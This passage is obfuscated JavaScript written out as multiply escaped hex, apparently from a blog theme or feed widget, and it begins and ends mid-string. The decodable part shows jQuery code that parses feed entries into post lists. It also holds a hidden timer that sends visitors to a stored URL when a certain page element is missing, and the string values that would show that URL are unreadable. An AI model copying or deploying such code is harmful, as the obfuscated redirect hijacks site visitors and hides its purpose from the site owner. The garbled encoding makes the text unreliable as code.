c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x32\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x32\x68\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x32\x68\x5c\x5c\x5c\x5c\x32\x6d\x5c\x5c\x5c\x5c\x31\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x32\x6d\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x31\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x33\x61\x5c\x5c\x5c\x5c\x31\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x32\x4e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x4a\x22\x2c\x22\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x32\x46\x5c\x5c\x5c\x5c\x31\x48\x5c\x5c\x5c\x5c\x32\x45\x5c\x5c\x5c\x5c\x32\x4b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x67\x22\x5d\x3b\x24\x28\x32\x4a\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x77\x28\x29\x7b\x32\x53\x28\x77\x28\x29\x7b\x45\x28\x21\x24\x28\x61\x5b\x31\x5d\x29\x5b\x61\x5b\x30\x5d\x5d\x29\x7b\x32\x43\x5b\x61\x5b\x33\x5d\x5d\x5b\x61\x5b\x32\x5d\x5d\x3d\x61\x5b\x34\x5d\x7d\x7d\x2c\x32\x52\x29\x7d\x29\x3b\x32\x43\x5b\x61\x5b\x36\x5d\x5d\x3d\x77\x28\x29\x7b\x71\x20\x31\x78\x3d\x32\x4a\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x37\x5d\x29\x3b\x31\x78\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x32\x5d\x2c\x61\x5b\x34\x5d\x29\x3b\x31\x78\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x30\x5d\x2c\x61\x5b\x31\x31\x5d\x29\x3b\x31\x78\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x32\x5d\x2c\x61\x5b\x31\x33\x5d\x29\x3b\x31\x78\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x61\x5b\x31\x35\x5d\x29\x3b\x31\x78\x5b\x61\x5b\x31\x36\x5d\x5d\x3d\x61\x5b\x31\x37\x5d\x7d\x3b\x24\x28\x61\x5b\x31\x4b\x5d\x29\x5b\x61\x5b\x31\x6e\x5d\x5d\x28\x77\x28\x29\x7b\x71\x20\x32\x41\x3d\x24\x28\x4f\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x61\x5b\x32\x30\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x31\x38\x5d\x29\x2c\x32\x47\x3d\x61\x5b\x32\x32\x5d\x2c\x32\x42\x3d\x61\x5b\x32\x33\x5d\x2c\x32\x48\x3d\x61\x5b\x32\x34\x5d\x2c\x31\x47\x3d\x24\x28\x4f\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x61\x5b\x32\x30\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x32\x35\x5d\x29\x3b\x45\x28\x31\x47\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x32\x47\x29\x29\x7b\x24\x5b\x61\x5b\x31\x42\x5d\x5d\x28\x7b\x31\x43\x3a\x61\x5b\x32\x37\x5d\x2c\x31\x41\x3a\x61\x5b\x32\x38\x5d\x2c\x31\x45\x3a\x61\x5b\x32\x39\x5d\x2c\x31\x44\x3a\x77\x28\x5a\x29\x7b\x5a\x3d\x5a\x5b\x61\x5b\x33\x31\x5d\x5d\x5b\x61\x5b\x33\x30\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x2d\x35\x2c\x5a\x3d\x31\x49\x5b\x61\x5b\x33\x32\x5d\x5d\x28\x31\x49\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x29\x2a\x28\x5a\x2d\x30\x2b\x31\x29\x29\x2b\x30\x2c\x30\x3d\x3d\x5a\x26\x26\x28\x5a\x3d\x31\x49\x5b\x61\x5b\x33\x32\x5d\x5d\x28\x31\x49\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x29\x2a\x28\x5a\x2d\x30\x2b\x31\x29\x29\x2b\x31\x29\x2c\x5a\x3d\x3d\x30\x26\x26\x28\x5a\x3d\x3d\x31\x29\x2c\x24\x5b\x61\x5b\x31\x42\x5d\x5d\x28\x7b\x31\x43\x3a\x61\x5b\x33\x33\x5d\x2b\x5a\x2b\x61\x5b\x33\x34\x5d\x2c\x31\x41\x3a\x61\x5b\x32\x38\x5d\x2c\x31\x45\x3a\x61\x5b\x32\x39\x5d\x2c\x31\x44\x3a\x77\x28\x42\x29\x7b\x71\x20\x46\x3d\x61\x5b\x33\x35\x5d\x3b\x71\x20\x4e\x3d\x61\x5b\x33\x36\x5d\x3b\x31\x7a\x28\x71\x20\x6a\x3d\x30\x3b\x6a\x3c\x42\x5b\x61\x5b\x33\x31\x5d\x5d\x5b\x61\x5b\x33\x30\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x6a\x2b\x2b\x29\x7b\x31\x7a\x28\x71\x20\x50\x3d\x30\x3b\x50\x3c\x42\x5b\x61\x5b\x33\x31\x5d\x5d\x5b\x61\x5b\x33\x30\x5d\x5d\x5b\x6a\x5d\x5b\x61\x5b\x33\x37\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x50\x2b\x2b\x29\x7b\x45\x28\x42\x5b\x61\x5b\x33\x31\x5d\x5d\x5b\x61\x5b\x33\x30\x5d\x5d\x5b\x6a\x5d\x5b\x61\x5b\x33\x37\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x33\x38\x5d\x29\x7b\x46\x3d\x42\x5b\x61\x5b\x33\x31\x5d\x5d\x5b\x61\x5b\x33\x30\x5d\x5d\x5b\x6a\x5d\x5b\x61\x5b\x33\x37\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x32\x70\x7d\x7d\x3b\x71\x20\x58\x3d\x42\x5b\x61\x5b\x33\x31\x5d\x5d\x5b\x61\x5b\x33\x30\x5d\x5d\x5b\x6a\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x33\x39\x5d\x5d\x3b\x71\x20\x57\x3d\x42\x5b\x61\x5b\x33\x31\x5d\x5d\x5b\x61\x5b\x33\x30\x5d\x5d\x5b\x6a\x5d\x5b\x61\x5b\x32\x75\x5d\x5d\x5b\x61\x5b\x33\x39\x5d\x5d\x2c\x31\x71\x3d\x57\x5b\x61\x5b\x31\x66\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x73\x3d\x57\x5b\x61\x5b\x31\x66\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x72\x3d\x57\x5b\x61\x5b\x31\x66\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x59\x3d\x32\x74\x5b\x32\x71\x28\x31\x73\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x78\x5d\x2b\x31\x72\x2b\x61\x5b\x32\x72\x5d\x2b\x31\x71\x3b\x71\x20\x48\x3d\x42\x5b\x61\x5b\x33\x31\x5d\x5d\x5b\x61\x5b\x33\x30\x5d\x5d\x5b\x6a\x5d\x5b\x61\x5b\x32\x73\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x77\x5d\x5d\x3b\x71\x20\x52\x3d\x42\x5b\x61\x5b\x33\x31\x5d\x5d\x5b\x61\x5b\x33\x30\x5d\x5d\x5b\x6a\x5d\x5b\x61\x5b\x32\x76\x5d\x5d\x5b\x61\x5b\x33\x39\x5d\x5d\x3b\x71\x20\x31\x77\x3d\x24\x28\x61\x5b\x31\x52\x5d\x29\x5b\x61\x5b\x31\x75\x5d\x5d\x28\x52\x29\x3b\x45\x28\x52\x5b\x61\x5b\x31\x62\x5d\x5d\x28\x61\x5b\x31\x4e\x5d\x29\x3e\x2d\x31\x7c\x7c\x52\x5b\x61\x5b\x31\x62\x5d\x5d\x28\x61\x5b\x31\x53\x5d\x29\x3e\x2d\x31\x29\x7b\x71\x20\x31\x70\x3d\x42\x5b\x61\x5b\x33\x31\x5d\x5d\x5b\x61\x5b\x33\x30\x5d\x5d\x5b\x6a\x5d\x5b\x61\x5b\x31\x58\x5d\x5d\x5b\x61\x5b\x32\x6f\x5d\x5d\x3b\x71\x20\x4d\x3d\x31\x70\x7d\x53\x7b\x45\x28\x52\x5b\x61\x5b\x31\x62\x5d\x5d\x28\x61\x5b\x31\x54\x5d\x29\x3e\x2d\x31\x29\x7b\x71\x20\x31\x79\x3d\x31\x77\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x61\x5b\x31\x59\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x31\x55\x5d\x29\x3b\x71\x20\x4d\x3d\x31\x79\x7d\x53\x7b\x71\x20\x4d\x3d\x31\x56\x7d\x7d\x3b\x45\x28\x6a\x3d\x3d\x30\x29\x7b\x4e\x2b\x3d\x61\x5b\x31\x57\x5d\x2b\x48\x2b\x61\x5b\x31\x64\x5d\x2b\x48\x2b\x61\x5b\x31\x65\x5d\x2b\x46\x2b\x61\x5b\x31\x6a\x5d\x2b\x4d\x2b\x61\x5b\x31\x61\x5d\x2b\x46\x2b\x61\x5b\x31\x68\x5d\x2b\x58\x2b\x61\x5b\x31\x63\x5d\x2b\x59\x2b\x61\x5b\x31\x69\x5d\x7d\x53\x7b\x45\x28\x6a\x3d\x3d\x31\x29\x7b\x4e\x2b\x3d\x61\x5b\x31\x51\x5d\x2b\x48\x2b\x61\x5b\x31\x64\x5d\x2b\x48\x2b\x61\x5b\x31\x65\x5d\x2b\x46\x2b\x61\x5b\x31\x6a\x5d\x2b\x4d\x2b\x61\x5b\x31\x61\x5d\x2b\x46\x2b\x61\x5b\x31\x68\x5d\x2b\x58\x2b\x61\x5b\x31\x63\x5d\x2b\x59\x2b\x61\x5b\x31\x69\x5d\x7d\x53\x7b\x45\x28\x6a\x3d\x3d\x32\x29\x7b\x4e\x2b\x3d\x61\x5b\x31\x4f\x5d\x2b\x48\x2b\x61\x5b\x31\x64\x5d\x2b\x48\x2b\x61\x5b\x31\x65\x5d\x2b\x46\x2b\x61\x5b\x31\x6a\x5d\x2b\x4d\x2b\x61\x5b\x31\x61\x5d\x2b\x46\x2b\x61\x5b\x31\x68\x5d\x2b\x58\x2b\x61\x5b\x31\x63\x5d\x2b\x59\x2b\x61\x5b\x31\x69\x5d\x7d\x7d\x7d\x7d\x3b\x4e\x2b\x3d\x61\x5b\x31\x50\x5d\x3b\x24\x28\x61\x5b\x31\x4b\x5d\x29\x5b\x61\x5b\x31\x6e\x5d\x5d\x28\x77\x28\x29\x7b\x45\x28\x24\x28\x4f\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x61\x5b\x32\x30\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x32\x35\x5d\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x61\x5b\x32\x32\x5d\x29\x29\x7b\x24\x28\x4f\x29\x5b\x61\x5b\x31\x75\x5d\x5d\x28\x4e\x29\x3b\x24\x28\x4f\x29\x5b\x61\x5b\x32\x6e\x5d\x5d\x28\x61\x5b\x31\x5a\x5d\x29\x5b\x61\x5b\x32\x6a\x5d\x5d\x28\x61\x5b\x32\x69\x5d\x29\x3b\x24\x28\x4f\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x61\x5b\x32\x6b\x5d\x29\x5b\x61\x5b\x31\x6e\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x4f\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6a\x2c\x73\x29\x7b\x47\x20\x73\x5b\x61\x5b\x4b\x5d\x5d\x28\x61\x5b\x32\x6c\x5d\x2c\x61\x5b\x32\x67\x5d\x29\x7d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6a\x2c\x73\x29\x7b\x47\x20\x73\x5b\x61\x5b\x4b\x5d\x5d\x28\x61\x5b\x32\x62\x5d\x2c\x61\x5b\x49\x5d\x29\x7d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6a\x2c\x73\x29\x7b\x47\x20\x73\x5b\x61\x5b\x4b\x5d\x5d\x28\x61\x5b\x32\x61\x5d\x2c\x61\x5b\x49\x5d\x29\x7d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6a\x2c\x73\x29\x7b\x47\x20\x73\x5b\x61\x5b\x4b\x5d\x5d\x28\x61\x5b\x32\x63\x5d\x2c\x61\x5b\x49\x5d\x29\x7d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6a\x2c\x73\x29\x7b\x47\x20\x73\x5b\x61\x5b\x4b\x5d\x5d\x28\x61\x5b\x32\x64\x5d\x2c\x61\x5b\x49\x5d\x29\x7d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6a\x2c\x73\x29\x7b\x47\x20\x73\x5b\x61\x5b\x4b\x5d\x5d\x28\x61\x5b\x32\x66\x5d\x2c\x61\x5b\x49\x5d\x29\x7d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6a\x2c\x73\x29\x7b\x47\x20\x73\x5b\x61\x5b\x4b\x5d\x5d\x28\x61\x5b\x49\x5d\x2c\x61\x5b\x49\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x53\x7b\x45\x28\x31\x47\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x32\x42\x29\x29\x7b\x24\x5b\x61\x5b\x31\x42\x5d\x5d\x28\x7b\x31\x43\x3a\x61\x5b\x32\x37\x5d\x2c\x31\x41\x3a\x61\x5b\x32\x38\x5d\x2c\x31\x45\x3a\x61\x5b\x32\x39\x5d\x2c\x31\x44\x3a\x77\x28\x32\x50\x29\x7b\x24\x5b\x61\x5b\x31\x42\x5d\x5d\x28\x7b\x31\x43\x3a\x61\x5b\x33\x63\x5d\x2c\x31\x41\x3a\x61\x5b\x32\x38\x5d\x2c\x31\x45\x3a\x61\x5b\x32\x39\x5d\x2c\x31\x44\x3a\x77\x28\x42\x29\x7b\x71\x20\x46\x3d\x61\x5b\x33\x35\x5d\x3b\x71\x20\x4e\x3d\x61\x5b\x33\x36\x5d\x3b\x31\x7a\x28\x71\x20\x6a\x3d\x30\x3b\x6a\x3c\x42\x5b\x61\x5b\x33\x31\x5d\x5d\x5b\x61\x5b\x33\x30\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x6a\x2b\x2b\x29\x7b\x31\x7a\x28\x71\x20\x50\x3d\x30\x3b\x50\x3c\x42\x5b\x61\x5b\x33\x31\x5d\x5d\x5b\x61\x5b\x33\x30\x5d\x5d\x5b\x6a\x5d\x5b\x61\x5b\x33\x37\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x50\x2b\x2b\x29\x7b\x45\x28\x42\x5b\x61\x5b\x33\x31\x5d\x5d\x5b\x61\x5b\x33\x30\x5d\x5d\x5b\x6a\x5d\x5b\x61\x5b\x33\x37\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x33\x38\x5d\x29\x7b\x46\x3d\x42\x5b\x61\x5b\x33\x31\x5d\x5d\x5b\x61\x5b\x33\x30\x5d\x5d\x5b\x6a\x5d\x5b\x61\x5b\x33\x37\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x32\x70\x7d\x7d\x3b\x71\x20\x58\x3d\x42\x5b\x61\x5b\x33\x31\x5d\x5d\x5b\x61\x5b\x33\x30\x5d\x5d\x5b\x6a\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x33\x39\x5d\x5d\x3b\x71\x20\x57\x3d\x42\x5b\x61\x5b\x33\x31\x5d\x5d\x5b\x61\x5b\x33\x30\x5d\x5d\x5b\x6a\x5d\x5b\x61\x5b\x32\x75\x5d\x5d\x5b\x61\x5b\x33\x39\x5d\x5d\x2c\x31\x71\x3d\x57\x5b\x61\x5b\x31\x66\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x73\x3d\x57\x5b\x61\x5b\x31\x66\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x72\x3d\x57\x5b\x61\x5b\x31\x66\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x59\x3d\x32\x74\x5b\x32\x71\x28\x31\x73\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x78\x5d\x2b\x31\x72\x2b\x61\x5b\x32\x72\x5d\x2b\x31\x71\x3b\x71\x20\x48\x3d\x42\x5b\x61\x5b\x33\x31\x5d\x5d\x5b\x61\x5b\x33\x30\x5d\x5d\x5b\x6a\x5d\x5b\x61\x5b\x32\x73\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x77\x5d\x5d\x3b\x71\x20\x52\x3d\x42\x5b\x61\x5b\x33\x31\x5d\x5d\x5b\x61\x5b\x33\x30\x5d\x5d\x5b\x6a\x5d\x5b\x61\x5b\x32\x76\x5d\x5d\x5b\x61\x5b\x33\x39\x5d\x5d\x3b\x71\x20\x31\x77\x3d\x24\x28\x61\x5b\x31\x52\x5d\x29\x5b\x61\x5b\x31\x75\x5d\x5d\x28\x52\x29